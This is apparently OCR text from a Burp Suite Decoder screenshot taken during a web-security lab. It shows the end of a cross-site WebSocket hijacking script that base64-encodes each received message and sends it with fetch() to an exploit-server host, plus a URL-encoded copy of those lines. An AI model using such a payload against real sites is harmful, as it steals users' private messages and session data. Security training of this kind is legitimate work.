 Dashboard Target Proxy Intruder Repeater Collaborator (11) Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++ Search Settings
webSocket.send("READY");
};
webSocket.onmessage = function(event) {
var message = event.data;
fetch('https://exploit-0a6300d403ca81a881bc4223010500de.exploit-server.net/exploit?log=' + btoa(message), {method: 'GET'});
};
</script>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%74%6f%61%28%6d%65%73%73%61%67%65%29%2c%20%7b%6d%65%74%68%6f%64%3a%20%27%47%45%54%27%7d%29%3b%0a%20%20%20%20%7d%3b%0a%3c%2f%73%63%72%69%70%74%3e
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode